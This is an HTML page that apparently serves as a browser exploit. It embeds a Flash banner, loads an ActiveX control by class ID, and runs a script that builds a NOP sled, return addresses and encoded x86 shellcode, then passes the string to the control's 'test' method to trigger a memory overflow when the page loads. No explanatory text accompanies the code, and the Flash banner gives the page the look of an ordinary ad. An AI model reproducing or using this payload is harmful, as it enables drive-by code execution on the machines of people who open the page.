 <html>
<body>
<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase=
"http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0
,28,0" width="160" height="260">
<param name="movie" value="160260501.swf" />
<param name="quality" value="high" />
<embed src="160260501.swf" quality="high" pluginspage="http://www.adobe.
com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type= "application/
x-shockwave-flash" width="160" height="260"></embed>
</object>
<object classid="clsid:39F64D5B-74E8-482F-95F4-918E54B1B2C8" id="test"> </object>
<script>
var s = "\u9090";
while (s.length < 54) {
s += "\u9090";
}
s+="\uD286\u1014\u9090\u9090\uE78A\u1012\u9090\u9090";
s+="\u68fc\u0a6a\u1e38\u6368\ud189\u684f\u7432\u0c91\uf48b\u7e8d\u33f4\ub7d
b\u2b04\u66e3\u33bb\u5332\u7568\u6573\u5472\ud233\u8b64\u305a\u4b8b\u8b0c\u1c49\
u098b\u698b\uad08\u6a3d\u380a\u751e\u9505\u57ff\u95f8\u8b60\u3c45\u4c8b\u7805\uc
d03\u598b\u0320\u33dd\u47ff\u348b\u03bb\u99f5\ube0f\u3a06\u74c4\uc108\u07ca\ud00
3\ueb46\u3bf1\u2454\u751c\u8be4\u2459\udd03\u8b66\u7b3c\u598b\u031c\u03dd\ubb2c\
u5f95\u57ab\u3d61\u0a6a\u1e38\ua975\udb33\u6853\u6577\u7473\u6668\u6961\u8b6c\u5
3c4\u5050\uff53\ufc57\uff53\uf857";
test.test(s);
</script>
</body>
</html>